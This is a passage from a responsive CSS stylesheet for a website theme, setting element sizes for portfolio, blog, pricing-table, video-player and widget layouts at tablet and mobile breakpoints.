    .has-one-sidebar .portfolio-items li.thirds.columns.bordered figure,
    .has-one-sidebar .portfolio-items li.thirds.columns.bordered figure img,
    .has-one-sidebar .portfolio-items li.thirds.columns.bordered figure iframe {
        width: 197px;
        height: 145px;
    }

    .has-one-sidebar .portfolio-items li.eight.columns {
        width: 209px;
    }

    .has-one-sidebar .portfolio-items li.eight.columns figure, .has-one-sidebar .portfolio-items li.eight.columns figure img,
    .has-one-sidebar .portfolio-items li.eight.columns figure iframe {
        width: 209px;
        height: 157px;
    }

    .has-one-sidebar .portfolio-items.masonry-items li.eight.columns,
    .has-one-sidebar .portfolio-items.masonry-items li.eight.columns figure,
    .has-one-sidebar .portfolio-items.masonry-items li.eight.columns figure img,
    .has-one-sidebar .portfolio-items.masonry-items li.eight.columns figure iframe {
        width: 209px;
        height: auto;
    }

    .has-one-sidebar .portfolio-items li.eight.columns.bordered figure,
    .has-one-sidebar .portfolio-items li.eight.columns.bordered figure img,
    .has-one-sidebar .portfolio-items li.eight.columns.bordered figure iframe {
        width: 197px;
        height: 145px;
    }

    .has-one-sidebar .portfolio-items li.one-col figure {
        width: 220px;
    }

    .has-one-sidebar .portfolio-items li.one-col .portfolio-item-details {
        width: 208px;
    }

    .has-one-sidebar .portfolio-items li.one-col.gallery figure {
        width: 448px;
    }

    .has-one-sidebar .portfolio-items li.one-col.gallery.bordered figure {
        width: 436px;
    }

    .portfolio-items li.one-col.bordered .portfolio-item-details {
        width: 196px;
    }

    /* PORTFOLIO - BOTH SIDEBARS */
    .has-both-sidebars .portfolio-items li.eight.columns {
        width: 156px;
    }

    .has-both-sidebars .portfolio-items li.eight.columns figure, .has-both-sidebars .portfolio-items li.eight.columns figure img,
    .has-both-sidebars .portfolio-items li.eight.columns figure iframe {
        width: 156px;
        height: 117px;
    }

    .has-both-sidebars .portfolio-items.masonry-items li.eight.columns,
    .has-both-sidebars .portfolio-items.masonry-items li.eight.columns figure,
    .has-both-sidebars .portfolio-items.masonry-items li.eight.columns figure img,
    .has-both-sidebars .portfolio-items.masonry-items li.eight.columns figure iframe {
        width: 156px;
        height: auto;
    }

    .has-both-sidebars .portfolio-items li.eight.columns.bordered figure,
    .has-both-sidebars .portfolio-items li.eight.columns.bordered figure img,
    .has-both-sidebars .portfolio-items li.eight.columns.bordered figure iframe {
        width: 144px;
        height: 108px;
    }

    .has-both-sidebars .portfolio-items li.one-col.gallery figure, .has-both-sidebars .portfolio-items li.one-col figure,
    .has-both-sidebars .portfolio-items li.one-col .portfolio-item-details {
        width: 332px;
    }

    .has-both-sidebars .portfolio-items li.one-col.bordered figure {
        width: 352px;
    }

    /* BLOG */
    .has-both-sidebars .mini-items .blog-item figure {
        width: 332px;
        float: none;
        margin-bottom: 10px;
    }

    .has-one-sidebar .masonry-items .blog-item {
        width: 212px;
    }

    .has-no-sidebar .masonry-items .blog-item {
        width: 212px;
    }

    .has-both-sidebars .masonry-items .blog-item {
        width: 330px;
    }

    .container .related-item.four.columns {
        width: 96px;
    }

    .related-item figure > a {
        width: 98px;
        height: 68px;
    }

    .container .has-both-sidebars .related-item.four.columns, .container .has-no-sidebar .related-item.four.columns {
        width: 156px;
    }

    .has-both-sidebars .related-item figure > a, .has-no-sidebar .related-item figure > a {
        width: 156px;
        height: 108px;
    }

    .share-links .share-text {
        display: none;
    }

    .share-buttons span {
        display: inline-block;
        padding-bottom: 5px;
    }

    /* ASSETS */
    .client-item {
        width: 116px;
    }

    .client-item figure {
        width: 116px;
        height: 116px;
    }

    .sf-icon.icon-large.sf-icon-cont {
        padding: 24px;
    }

    article.type-team .article-body-wrap {
        width: 45%;
        margin-right: 20px;
    }

    article.type-team .profile-image-wrap {
        width: 52%;
    }

    .pricing-table-price {
        font-size: 26px;
    }

    .bordered.columns-4 .pricing-table-column, .bordered_alt.columns-4 .pricing-table-column {
        width: 22.1%;
    }

    .bordered.columns-3 .pricing-table-column, .bordered_alt.columns-3 .pricing-table-column {
        width: 30.3%;
    }

    .bordered.columns-2 .pricing-table-column, .bordered_alt.columns-2 .pricing-table-column {
        width: 47%;
    }

    .bordered.columns-1 .pricing-table-column, .bordered_alt.columns-1 .pricing-table-column {
        width: 97%;
    }

    .pricing-table-wrap.bordered .pricing-table-price {
        float: none;
        margin-top: 10px;
    }

    .recent-post {
        width: 156px;
    }

    .has-one-sidebar .recent-post {
        width: 214px;
    }

    /* OTHER */

    .has-one-sidebar .carousel-wrap .carousel-items > li {
        width: 136px;
    }

    .sidebar-ad-grid ul > li {
        max-width: 82px;
    }

    .four.columns .sidebar-ad-grid ul > li {
        max-width: 116px;
    }

    .four.columns .subscribers-list li {
        width: 100%;
        margin: 0 0 15px;
    }

    .subscribers-list li {
        width: 52px;
    }

    .widget.flickr-widget li {
        height: 106px;
        width: 106px;
        min-height: 106px;
        min-width: 106px;
    }

    .widget.flickr-widget li img {
        height: 106px;
        min-height: 106px;
        min-width: 106px;
    }

    .four.columns .widget.flickr-widget li {
        height: 77px;
        width: 77px;
        min-height: 77px;
        min-width: 77px;
    }

    .four.columns .widget.flickr-widget li img {
        height: 77px;
        min-height: 77px;
        min-width: 77px;
    }
}

/* Tablet Portrait size to standard 960 (devices and browsers) */
@media only screen and (min-width: 768px) and (max-width: 959px) {

    /* VIDEO PLAYER */

    div.jp-video-full div.jp-jplayer img {
        display: none !important;
    }
}

/* All Mobile Sizes (devices and browser) */
@media only screen and (max-width: 767px) {

    /* GENERAL */
    .flex-pauseplay, .flex-control-nav {
        display: none;
    }

    .flex-direction-nav .prev {
        left: 0;
        opacity: 1;
    }

    .flex-direction-nav .next {
        right: 0;
        opacity: 1;
    }

    /* LAYOUT */
    .boxed-layout {
        width: 478px;
    }

    .ticker-content {
        width: 300px;
    }

    #sitewide-ad, #sitewide-ad img, #sitewide-ad object, #sitewide-ad embed {
        width: 100%;
        max-width: 100%;
    }

    #sitewide-ad img {
        height: auto;
    }

    #posts-slider, #posts-slider ul.slides, #posts-slider ul.slides > li {
        min-height: 278px;
        max-height: 278px;
    }

    #posts-slider .slide-caption-container {
        width: 428px;
        margin-right: -214px;
    }

    #posts-slider .blog-item-details {
        display: none;
    }

    #posts-slider .excerpt {
        display: none;
    }

    #posts-slider .flex-caption-large {
        margin: 10% 8% 0;
    }

    #posts-slider .flex-caption {
        background: rgba(255, 255, 255, 0.8);
    }

    .flex-caption.caption-full {
        padding: 20px;
    }

    .flex-caption.caption-full h4 {
        width: 55%;
    }

    #posts-slider .flex-caption-large .caption-left {
        max-width: 40%;
    }

    #posts-slider .flex-caption-large .caption-right {
        max-width: 40%;
    }

    .page-content {
        padding-bottom: 50px;
        margin-bottom: 50px;
        border-bottom-width: 1px;
    }

    .wpb_text_column {
        margin-bottom: 30px;
    }

    /* HEADER */
    #main-navigation {
        display: none;
    }

    #mobile-navigation {
        display: block;
    }

    #menubar-controls {
        text-align: center;
        margin-bottom: 15px;
    }

    .logo-left #logo, .logo-right .header-items {
        margin-bottom: 30px;
    }

    .logo-center #logo, .logo-center .header-items {
        margin-bottom: 20px;
    }

    nav#top-bar-menu {
        display: none;
    }

    nav#mobile-top-bar-menu {
        display: block;
    }

    #logo img {
        margin: 0 auto;
        padding: 0 !important;
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        -ms-box-sizing: border-box;
        box-sizing: border-box;
    }

    #top-bar-social {
        margin-bottom: 20px;
    }

    #top-bar-social > ul {
        text-align: center;
        float: none;
    }

    #top-bar-social ul li {
        float: none;
    }

    .header-advert {
        text-align: center;
        min-height: 0;
    }

    #mini-header {
        display: none !important;
    }

    #header-login form {
        width: 100%;
        height: auto;
    }

    #header-login {
        margin: 0px !important;
    }

    #header-login #username, #header-login #password {
        width: 100%;
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        -ms-box-sizing: border-box;
        box-sizing: border-box;
    }

    #header-login .recover-password {
        float: none;
        padding: 0 0 10px;
        display: block;
        width: 100%;
        text-align: center;
    }

    #header-login #password, #header-login #username, #header-search input,
    #header-subscribe input {
        font-size: 14px;
    }

    /* PORTFOLIO */

    .filter-wrap .select {
        width: 100%;
        float: none;
        text-align: center;
        display: block;
        margin-bottom: 10px;
    }

    .filter-wrap ul {
        width: 100%;
    }

    .filter-wrap ul li {
        width: 100%;
        text-align: center;
    }

    /* PORTFOLIO - NO SIDEBAR */
    .portfolio-items li.four.columns,
    .portfolio-items li.thirds.columns, .portfolio-items li.eight.columns {
        width: 200px;
        margin: 0 10px 20px;
    }

    .portfolio-items li.four.columns figure, .portfolio-items li.four.columns figure img,
    .portfolio-items li.four.columns figure iframe, .portfolio-items li.thirds.columns figure,
    .portfolio-items li.thirds.columns figure img, .portfolio-items li.thirds.columns figure iframe,
    .portfolio-items li.eight.columns figure, .portfolio-items li.eight.columns figure img,
    .portfolio-items li.eight.columns figure iframe {
        width: 200px;
        height: 150px;
    }

    .portfolio-items.masonry-items li.four.columns, .portfolio-items.masonry-items li.four.columns figure,
    .portfolio-items.masonry-items li.four.columns figure img, .portfolio-items.masonry-items li.four.columns figure iframe,
    .portfolio-items.masonry-items li.thirds.columns, .portfolio-items.masonry-items li.thirds.columns figure,
    .portfolio-items.masonry-items li.thirds.columns figure img, .portfolio-items.masonry-items li.thirds.columns figure iframe,
    .portfolio-items.masonry-items li.eight.columns, .portfolio-items.masonry-items li.eight.columns figure,
    .portfolio-items.masonry-items li.eight.columns figure img, .portfolio-items.masonry-items li.eight.columns figure iframe {
        width: 200px;
        height: auto;
    }

    .portfolio-items li.four.columns.bordered figure, .portfolio-items li.four.columns.bordered figure img,
    .portfolio-items li.four.columns.bordered figure iframe, .portfolio-items li.thirds.columns.bordered figure,
    .portfolio-items li.thirds.columns.bordered figure img, .portfolio-items li.thirds.columns.bordered figure iframe,
    .portfolio-items li.eight.columns.bordered figure, .portfolio-items li.eight.columns.bordered figure img,
    .portfolio-items li.eight.columns.bordered figure iframe {
        width: 188px;
        height: 138px;
    }

    .portfolio-items li.one-col {
        width: 420px;
        margin: 0 10px 20px;
    }

    .portfolio-items li.one-col figure {
        width: 420px;
        float: none;
        margin-right: 0;
    }

    .portfolio-items li.one-col .portfolio-item-details {
        float: none;
        width: 100%;
    }

    .portfolio-items li.one-col.bordered, .portfolio-items li.one-col.bordered figure {
        width: 408px;
    }

    .portfolio-items li.one-col.gallery figure {
        width: 100%;
    }

    .portfolio-items li.one-col.gallery.bordered figure {
        width: 408px;
    }

    .portfolio-details-wrap .client, .portfolio-details-wrap .date,
    .portfolio-details-wrap .tags {
        display: block;
        margin-bottom: 5px;
    }

    .portfolio-details-wrap .item-link {
        float: none;
    }

    /* PORTFOLIO - ONE SIDEBAR */
    .has-one-sidebar .portfolio-items li.four.columns {
        width: 200px;
    }

    .has-one-sidebar .portfolio-items li.four.columns figure, .has-one-sidebar .portfolio-items li.four.columns figure img,
    .has-one-sidebar .portfolio-items li.four.columns figure iframe {
        width: 200px;
        height: 150px;
    }

    .has-one-sidebar .portfolio-items.masonry-items li.four.columns,
    .has-one-sidebar .portfolio-items.masonry-items li.four.columns figure,
    .has-one-sidebar .portfolio-items.masonry-items li.four.columns figure img,
    .has-one-sidebar .portfolio-items.masonry-items li.four.columns figure iframe {
        width: 200px;
        height: auto;
    }

    .has-one-sidebar .portfolio-items li.four.columns.bordered figure,
    .has-one-sidebar .portfolio-items li.four.columns.bordered figure img,
    .has-one-sidebar .portfolio-items li.four.columns.bordered figure iframe {
        width: 188px;
        height: 138px;
    }

    .has-one-sidebar .portfolio-items li.thirds.columns {
        width: 200px;
    }

    .has-one-sidebar .portfolio-items li.thirds.columns figure, .has-one-sidebar .portfolio-items li.thirds.columns figure img,
    .has-one-sidebar .portfolio-items li.thirds.columns figure iframe {
        width: 200px;
        height: 150px;
    }

    .has-one-sidebar .portfolio-items.masonry-items li.thirds.columns,
    .has-one-sidebar .portfolio-items.masonry-items li.thirds.columns figure,
    .has-one-sidebar .portfolio-items.masonry-items li.thirds.columns figure img,
    .has-one-sidebar .portfolio-items.masonry-items li.thirds.columns figure iframe {
        width: 200px;
        height: auto;
    }

    .has-one-sidebar .portfolio-items li.thirds.columns.bordered figure,
    .has-one-sidebar .portfolio-items li.thirds.columns.bordered figure img,
    .has-one-sidebar .portfolio-items li.thirds.columns.bordered figure iframe {
        width: 188px;
        height: 138px;
    }

    .has-one-sidebar .portfolio-items li.eight.columns {
        width: 200px;
    }

    .has-one-sidebar .portfolio-items li.eight.columns figure, .has-one-sidebar .portfolio-items li.eight.columns figure img,
    .has-one-sidebar .portfolio-items li.eight.columns figure iframe {
        width: 200px;
        height: 150px;
    }

    .has-one-sidebar .portfolio-items.masonry-items li.eight.columns,
    .has-one-sidebar .portfolio-items.masonry-items li.eight.columns figure,
    .has-one-sidebar .portfolio-items.masonry-items li.eight.columns figure img,
    .has-one-sidebar .portfolio-items.masonry-items li.eight.columns figure iframe {
        width: 200px;
        height: auto;
    }

    .has-one-sidebar .portfolio-items li.eight.columns.bordered figure,
    .has-one-sidebar .portfolio-items li.eight.columns.bordered figure img,
    .has-one-sidebar .portfolio-items li.eight.columns.bordered figure iframe {
        width: 188px;
        height: 138px;
    }

    .has-one-sidebar .portfolio-items li.one-col figure, .has-one-sidebar .portfolio-items li.one-col .portfolio-item-details,
    .portfolio-items li.one-col.bordered .portfolio-item-details {
        width: 420px;
        float: none;
    }

    .has-one-sidebar .portfolio-items li.one-col.gallery figure {
        width: 420px;
    }

    .has-one-sidebar .portfolio-items li.one-col.bordered figure {
        width: 408px;
    }

    /* PORTFOLIO - BOTH SIDEBARS */
    .has-both-sidebars .portfolio-items li.eight.columns {
        width: 200px;
    }

    .has-both-sidebars .portfolio-items li.eight.columns figure, .has-both-sidebars .portfolio-items li.eight.columns figure img,
    .has-both-sidebars .portfolio-items li.eight.columns figure iframe {
        width: 200px;
        height: 150px;
    }

    .has-both-sidebars .portfolio-items.masonry-items li.eight.columns,
    .has-both-sidebars .portfolio-items.masonry-items li.eight.columns figure,
    .has-both-sidebars .portfolio-items.masonry-items li.eight.columns figure img,
    .has-both-sidebars .portfolio-items.masonry-items li.eight.columns figure iframe {
        width: 200px;
        height: auto;
    }

    .has-both-sidebars .portfolio-items li.eight.columns.bordered figure,
    .has-both-sidebars .portfolio-items li.eight.columns.bordered figure img,
    .has-both-sidebars .portfolio-items li.eight.columns.bordered figure iframe {
        width: 188px;
        height: 138px;
    }

    .has-both-sidebars .portfolio-items li.one-col.gallery figure, .has-both-sidebars .portfolio-items li.one-col figure,
    .has-both-sidebars .portfolio-items li.one-col .portfolio-item-details {
        width: 420px;
    }

    .has-both-sidebars .portfolio-items li.one-col.bordered figure {
        width: 408px;
    }

    /* BLOG */
    .mini-items .blog-item figure, .has-no-sidebar .mini-items .blog-item figure,
    .has-both-sidebars .mini-items .blog-item figure {
        width: 420px;
        float: none;
        margin-bottom: 10px;
    }

    .has-one-sidebar .masonry-items .blog-item, .has-no-sidebar .masonry-items .blog-item,
    .has-both-sidebars .masonry-items .blog-item {
        width: 420px;
    }

    .related-wrap {
        padding: 30px 20px;
        margin: 0 -20px 40px -20px;
    }

    .container .related-item.four.columns, .container .has-both-sidebars .related-item.four.columns,
    .container .has-no-sidebar .related-item.four.columns {
        width: 90px;
        margin: 0 10px 20px;
    }

    .related-item figure > a, .has-both-sidebars .related-item figure > a,
    .has-no-sidebar .related-item figure > a {
        width: 90px;
        height: 62px;
    }

    .related-item figcaption {
        min-height: 36px;
    }

    .carousel-items li.blog-item.four.columns {
        width: 200px;
        margin: 0 10px 20px;
    }

    /* FOOTER */
    #footer-widgets {
        margin: 0;
    }

    #footer-widgets .four.columns {
        width: 100%;
    }

    #copyright p {
        text-align: center;
        width: 100%;
        margin-bottom: 30px;
    }

    .fullwidth-layout #copyright p {
        padding-left: 0;
    }

    #copyright .beam-me-up {
        width: 100%;
        float: none;
        text-align: center;
        display: block;
    }

    /* ASSETS */
    ul.recent-posts {
        margin-right: 0;
    }

    .recent-post, .has-one-sidebar .recent-post {
        width: 200px;
    }

    .has-one-sidebar .carousel-wrap .carousel-items > li {
        width: 200px;
    }

    .wpb_impact_text .wpb_call_text, .wpb_impact_text p {
        width: 100%;
        text-align: center;
        float: none;
    }

    .wpb_impact_text .wpb_button {
        margin: 20px auto 0;
        float: none;
        text-align: center;
        display: block;
    }

    .client-item {
        width: 122px;
    }

    .client-item figure {
        width: 122px;
        height: 122px;
    }

    .team-members li.four.columns {
        width: 200px;
    }

    .faqs-nav li {
        width: 92%;
    }

    .team-members li.four.columns {
        margin: 0 10px 30px;
    }

    article.type-team .article-body-wrap {
        width: 100%;
        margin-right: 0;
        float: none;
    }

    article.type-team .profile-image-wrap {
        width: 100%;
        float: none;
        margin-bottom: 20px;
    }

    article.type-team .member-position {
        margin-bottom: 20px;
    }

    .columns-4 .pricing-table-column {
        width: 50%;
    }

    .pricing-table-wrap.bordered .pricing-table-price {
        float: right;
        margin-top: 0;
    }

    .bordered.columns-4 .pricing-table-column, .bordered_alt.columns-4 .pricing-table-column {
        width: 45.3%;
        margin-bottom: 10px;
    }

    .bordered.columns-3 .pricing-table-column, .bordered_alt.columns-3 .pricing-table-column {
        width: 95.5%;
        margin-bottom: 10px;
    }

    .bordered.columns-2 .pricing-table-column, .bordered_alt.columns-2 .pricing-table-column {
        width: 45.3%;
    }

    .bordered.columns-1 .pricing-table-column, .bordered_alt.columns-1 .pricing-table-column {
        width: 95.5%;
    }

    .carousel-wrap .carousel-items > li:first-child {
        margin-left: 0px !important;
    }

    .labelled-pricing-table.columns-5 .pricing-table-column {
        width: 25%;
    }

    .labelled-pricing-table.columns-4 .pricing-table-column {
        width: 33.3%;
    }

    .labelled-pricing-table.columns-3 .pricing-table-column {
        width: 50%;
    }

    .labelled-pricing-table.columns-2 .pricing-table-column {
        width: 100%;
    }

    .labelled-pricing-table .label-column {
        display: none;
    }

    .labelled-pricing-table .pricing-table-label-row {
        display: block;
    }

    /* VIDEO PLAYER */
    div.jp-video-full .interface-wrap {
        width: 100%;
    }

    div.jp-video .jp-jplayer, div.jp-video .jp-jplayer video {
        width: 100% !important;
        height: 236px !important;
    }

    div.jp-video-full .jp-jplayer, div.jp-video-full .jp-jplayer video {
        width: 100% !important;
        height: 100% !important;
    }

    div.jp-video div.jp-jplayer img {
        width: 100% !important;
    }

    div.jp-video .jp-progress, div.jp-video.jp-video-530p .jp-progress {
        width: 204px;
    }

    /* OTHER */
    .sidebar-ad-grid ul > li {
        max-width: 87px !important;
    }

    .subscribers-list li {
        width: 64px !important;
        margin: 0 0 0 10px !important;
    }

    .widget.flickr-widget li {
        height: 103px !important;
        width: 103px !important;
        min-height: 103px !important;
        min-width: 103px !important;
    }

    .widget.flickr-widget li img {
        height: 103px !important;
        min-height: 103px !important;
        min-width: 103px !important;
    }

    ul.products li.product {
        margin: 0 20px 2.992em 0;
        width: 47%;
    }
}

/* Mobile Landscape Size to Tablet Portrait (devices and browsers) */
@media only screen and (min-width: 480px) and (max-width: 767px) {
    .fullwidth-layout .related-wrap {
        margin: 0 -30px 40px -30px;
    }

    .carousel-wrap .carousel-items > li {
        width: 200px !important;
    }
}

/* Mobile Portrait Size to Mobile Landscape Size (devices and browsers) */
@media only screen and (max-width: 479px) {

    /* GENERAL */
    #header-login #password, #header-login #username, #header-search input {
        font-size: 12px;
    }

    #header-subscribe input {
        font-size: 11px;
    }

    .flex-direction-nav {
        display: none;
    }

    .boxed-layout {
        width: 320px;
    }

    #logo img {
        max-width: 100% !important;
    }

    .ticker-content {
        width: 170px;
    }

    #posts-slider, #posts-slider ul.slides, #posts-slider ul.slides > li {
        min-height: 200px;
        max-height: 200px;
    }

    #posts-slider .slide-caption-container {
        width: 320px;
        margin-right: 0;
        right: 0;
    }

    .flex-caption.caption-full .item-cats {
        display: none;
    }

    .flex-caption.caption-full h4 {
        width: 62%;
    }

    #posts-slider .flex-caption-large .caption-left {
        max-width: 100%;
        float: none;
    }

    #posts-slider .flex-caption-large .caption-right {
        display: none;
    }

    /* PORTFOLIO - NO SIDEBAR */
    .portfolio-items li.four.columns,
    .portfolio-items li.thirds.columns, .portfolio-items li.eight.columns {
        width: 280px;
    }

    .portfolio-items li.four.columns figure, .portfolio-items li.four.columns figure img,
    .portfolio-items li.four.columns figure iframe, .portfolio-items li.thirds.columns figure,
    .portfolio-items li.thirds.columns figure img, .portfolio-items li.thirds.columns figure iframe,
    .portfolio-items li.eight.columns figure, .portfolio-items li.eight.columns figure img,
    .portfolio-items li.eight.columns figure iframe {
        width: 280px;
        height: 210px;
    }

    .portfolio-items.masonry-items li.four.columns, .portfolio-items.masonry-items li.four.columns figure,
    .portfolio-items.masonry-items li.four.columns figure img, .portfolio-items.masonry-items li.four.columns figure iframe,
    .portfolio-items.masonry-items li.thirds.columns, .portfolio-items.masonry-items li.thirds.columns figure,
    .portfolio-items.masonry-items li.thirds.columns figure img, .portfolio-items.masonry-items li.thirds.columns figure iframe,
    .portfolio-items.masonry-items li.eight.columns, .portfolio-items.masonry-items li.eight.columns figure,
    .portfolio-items.masonry-items li.eight.columns figure img, .portfolio-items.masonry-items li.eight.columns figure iframe {
        width: 280px;
        height: auto;
    }

    .portfolio-items li.four.columns.bordered figure, .portfolio-items li.four.columns.bordered figure img,
    .portfolio-items li.four.columns.bordered figure iframe, .portfolio-items li.thirds.columns.bordered figure,
    .portfolio-items li.thirds.columns.bordered figure img, .portfolio-items li.thirds.columns.bordered figure iframe,
    .portfolio-items li.eight.columns.bordered figure, .portfolio-items li.eight.columns.bordered figure img,
    .portfolio-items li.eight.columns.bordered figure iframe {
        width: 268px;
        height: 201px;
    }

    .portfolio-items li.one-col, .portfolio-items li.one-col figure {
        width: 280px;
    }

    .portfolio-items li.one-col.bordered, .portfolio-items li.one-col.bordered figure,
    .portfolio-items li.one-col.gallery.bordered figure {
        width: 268px;
    }

    /* PORTFOLIO - ONE SIDEBAR */
    .has-one-sidebar .portfolio-items li.four.columns {
        width: 280px;
    }

    .has-one-sidebar .portfolio-items li.four.columns figure, .has-one-sidebar .portfolio-items li.four.columns figure img,
    .has-one-sidebar .portfolio-items li.four.columns figure iframe {
        width: 280px;
        height: 210px;
    }

    .has-one-sidebar .portfolio-items.masonry-items li.four.columns,
    .has-one-sidebar .portfolio-items.masonry-items li.four.columns figure,
    .has-one-sidebar .portfolio-items.masonry-items li.four.columns figure img,
    .has-one-sidebar .portfolio-items.masonry-items li.four.columns figure iframe {
        width: 280px;
        height: auto;
    }

    .has-one-sidebar .portfolio-items li.four.columns.bordered figure,
    .has-one-sidebar .portfolio-items li.four.columns.bordered figure img,
    .has-one-sidebar .portfolio-items li.four.columns.bordered figure iframe {
        width: 268px;
        height: 201px;
    }

    .has-one-sidebar .portfolio-items li.thirds.columns {
        width: 280px;
    }

    .has-one-sidebar .portfolio-items li.thirds.columns figure, .has-one-sidebar .portfolio-items li.thirds.columns figure img,
    .has-one-sidebar .portfolio-items li.thirds.columns figure iframe {
        width: 280px;
        height: 210px;
    }

    .has-one-sidebar .portfolio-items.masonry-items li.thirds.columns,
    .has-one-sidebar .portfolio-items.masonry-items li.thirds.columns figure,
    .has-one-sidebar .portfolio-items.masonry-items li.thirds.columns figure img,
    .has-one-sidebar .portfolio-items.masonry-items li.thirds.columns figure iframe {
        width: 280px;
        height: auto;
    }

    .has-one-sidebar .portfolio-items li.thirds.columns.bordered figure,
    .has-one-sidebar .portfolio-items li.thirds.columns.bordered figure img,
    .has-one-sidebar .portfolio-items li.thirds.columns.bordered figure iframe {
        width: 268px;
        height: 201px;
    }

    .has-one-sidebar .portfolio-items li.eight.columns {
        width: 280px;
    }

    .has-one-sidebar .portfolio-items li.eight.columns figure, .has-one-sidebar .portfolio-items li.eight.columns figure img,
    .has-one-sidebar .portfolio-items li.eight.columns figure iframe {
        width: 280px;
        height: 210px;
    }

    .has-one-sidebar .portfolio-items.masonry-items li.eight.columns,
    .has-one-sidebar .portfolio-items.masonry-items li.eight.columns figure,
    .has-one-sidebar .portfolio-items.masonry-items li.eight.columns figure img,
    .has-one-sidebar .portfolio-items.masonry-items li.eight.columns figure iframe {
        width: 280px;
        height: auto;
    }

    .has-one-sidebar .portfolio-items li.eight.columns.bordered figure,
    .has-one-sidebar .portfolio-items li.eight.columns.bordered figure img,
    .has-one-sidebar .portfolio-items li.eight.columns.bordered figure iframe {
        width: 268px;
        height: 201px;
    }

    .has-one-sidbar .portfolio-items li.one-col figure, .has-one-sidebar .portfolio-items li.one-col .portfolio-item-details {
        width: 280px;
    }

    .has-one-sidebar .portfolio-items li.one-col.gallery figure {
        width: 280px;
    }

    .has-one-sidebar .portfolio-items li.one-col.bordered figure {
        width: 268px;
    }

    /* PORTFOLIO - BOTH SIDEBARS */
    .has-both-sidebars .portfolio-items li.eight.columns {
        width: 280px;
    }

    .has-both-sidebars .portfolio-items li.eight.columns figure, .has-both-sidebars .portfolio-items li.eight.columns figure img,
    .has-both-sidebars .portfolio-items li.eight.columns figure iframe {
        width: 280px;
        height: 210px;
    }

    .has-both-sidebars .portfolio-items.masonry-items li.eight.columns,
    .has-both-sidebars .portfolio-items.masonry-items li.eight.columns figure,
    .has-both-sidebars .portfolio-items.masonry-items li.eight.columns figure img,
    .has-both-sidebars .portfolio-items.masonry-items li.eight.columns figure iframe {
        width: 280px;
        height: auto;
    }

    .has-both-sidebars .portfolio-items li.eight.columns.bordered figure,
    .has-both-sidebars .portfolio-items li.eight.columns.bordered figure img,
    .has-both-sidebars .portfolio-items li.eight.columns.bordered figure iframe {
        width: 268px;
        height: 201px;
    }

    .has-both-sidebars .portfolio-items li.one-col.gallery figure, .has-both-sidebars .portfolio-items li.one-col figure,
    .has-both-sidebars .portfolio-items li.one-col .portfolio-item-details {
        width: 280px;
    }

    .has-both-sidebars .portfolio-items li.one-col.bordered figure {
        width: 268px;
    }

    /* BLOG */
    .mini-items .blog-item figure, .has-no-sidebar .mini-items .blog-item figure,
    .has-both-sidebars .mini-items .blog-item figure {
        width: 280px;
    }

    .has-one-sidebar .masonry-items .blog-item, .has-no-sidebar .masonry-items .blog-item,
    .has-both-sidebars .masonry-items .blog-item {
        width: 280px;
    }

    .comments-likes {
        float: none;
        margin-top: 10px;
    }

    .masonry-items .blog-item .comments-likes {
        float: right;
        margin-top: 0;
    }

    .container .related-item.four.columns, .container .has-both-sidebars .related-item.four.columns,
    .container .has-no-sidebar .related-item.four.columns {
        width: 130px;
    }

    .related-item figure > a, .has-both-sidebars .related-item figure > a,
    .has-no-sidebar .related-item figure > a {
        width: 130px;
        height: 90px;
    }

    .author-info, .has-both-sidebars .author-info {
        width: 66%;
    }

    .carousel-items li.blog-item.four.columns {
        width: 280px;
    }

    /* ASSETS */
    .has-one-sidebar .carousel-wrap .carousel-items > li {
        width: 280px;
    }

    .recent-post, .has-one-sidebar .recent-post {
        width: 280px;
        margin-bottom: 20px;
    }

    .client-item {
        width: 137px;
    }

    .client-item figure {
        width: 137px;
        height: 137px;
    }

    .team-members li.four.columns {
        width: 280px;
    }

    .columns-3 .pricing-table-column {
        width: 100%;
        margin-bottom: 10px;
    }

    .columns-3 .pricing-table-column {
        border-left-width: 1px;
    }

    .columns-2 .pricing-table-column {
        width: 50%;
    }

    .bordered.columns-4 .pricing-table-column, .bordered_alt.columns-4 .pricing-table-column {
        width: 94%;
    }

    .bordered.columns-3 .pricing-table-column, .bordered_alt.columns-3 .pricing-table-column {
        width: 94%;
    }

    .bordered.columns-2 .pricing-table-column, .bordered_alt.columns-2 .pricing-table-column {
        width: 94%;
        margin-bottom: 10px;
    }

    .bordered.columns-1 .pricing-table-column, .bordered_alt.columns-1 .pricing-table-column {
        width: 94%;
    }

    .labelled-pricing-table.columns-5 .pricing-table-column {
        width: 50%;
    }

    .labelled-pricing-table.columns-5 .pricing-table-column {
        margin-top: 0;
        padding-left: 0;
    }

    .labelled-pricing-table.columns-5 .column-highlight .lpt-button-wrap {
        padding: 20px 10px;
    }

    .labelled-pricing-table.columns-5 .pricing-table-package {
        padding: 9px 5px 8px;
    }

    /* VIDEO PLAYER */

    div.jp-video-full div.jp-jplayer img {
        display: none !important;
    }

    div.jp-video-full .interface-wrap {
        width: 100%;
    }

    div.jp-video .jp-jplayer, div.jp-video .jp-jplayer video {
        width: 100% !important;
        height: 170px !important;
    }

    div.jp-video-full .jp-jplayer, div.jp-video-full .jp-jplayer video {
        width: 100% !important;
        height: 100% !important;
    }

    div.jp-video div.jp-jplayer img {
        width: 100% !important;
    }

    div.jp-video .jp-progress, div.jp-video.jp-video-530p .jp-progress {
        width: 188px;
    }

    div.jp-volume-bar {
        display: none !important;
    }

    /* COMMENTS */
    .comment-wrap .comment-content {
        width: 84%;
        margin-left: 0;
    }

    .comment-wrap .comment-avatar {
        display: none;
    }

    .comment .children > li {
        padding: 0 0 0 15px;
        background-position: 0 5px;
    }

    .comment .children > li .comment-wrap {
        padding-left: 0;
    }

    .comment .avatar-arrow {
        display: none;
    }

    /* OTHER */
    .one_half, .one_third, .two_third, .three_fourth, .one_fourth {
        width: 96%;
        margin-bottom: 10px;
    }

    ul.social-icons {
        margin-right: 0;
    }

    #sidebar .widget.flickr-widget li {
        width: 80px;
        height: 80px;
    }

    #sidebar .flickr-widget li img {
        height: 80px;
        width: auto;
        min-height: 80px;
        min-width: 80px;
    }

    .sidebar-ad-grid ul > li {
        max-width: 115px !important;
    }

    .widget.flickr-widget li {
        height: 138px !important;
        width: 138px !important;
        min-height: 138px !important;
        min-width: 138px !important;
    }

    .widget.flickr-widget li img {
        height: 138px !important;
        min-height: 138px !important;
        min-width: 138px !important;
    }

    ul.products li.product {
        margin: 0 0 2.992em 0;
        width: 100%;
    }
}



--- FILE ---
content_type: text/css
